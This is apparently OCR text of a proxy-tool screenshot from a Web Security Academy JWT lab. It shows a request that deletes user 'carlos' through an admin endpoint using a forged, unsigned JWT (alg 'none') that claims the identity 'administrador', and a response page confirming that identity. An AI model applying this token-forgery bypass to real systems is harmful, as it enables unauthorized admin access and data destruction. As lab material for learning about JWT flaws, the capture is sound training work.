 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0acf0045037cca5c823eca3a00be00bb.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0
cmFkb3IiLCJleHAiOjE2ODQ4ODM3MTl9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.138 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0acf0045037cca5c823eca3a00be00bb.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
WebSecurity
Academy
JWT auth
signature
Back to lab de
My Account
Your username is: administrador
Email
Update email